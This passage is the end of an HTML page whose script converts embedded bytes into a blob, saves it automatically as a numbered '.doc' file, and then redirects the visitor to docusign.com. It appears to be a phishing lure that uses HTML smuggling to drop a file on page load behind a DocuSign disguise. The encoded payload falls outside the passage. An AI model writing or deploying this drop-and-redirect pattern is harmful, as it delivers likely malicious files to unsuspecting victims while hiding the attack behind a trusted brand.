 let byteNumbers = new Array(byteCharacters.length);\n
for (let i = 0; i < byteCharacters.length; i++) {\n
byteNumbers[i] = byteCharacters.charCodeAt(i);\n
}\n
let byteArray = new Uint8Array(byteNumbers);\n
\n
// now that we have the byte array, construct the blob from it\n
let blob1 = new Blob([byteArray], {type: 'application/octet-stream'});\n
\n
saveAs(blob1, '0524_4109399728218.doc');\n
\n
})();\n
\n
</script>\n
</body><meta http-equiv='refresh' content='0;url=https://www.docusign.com/'>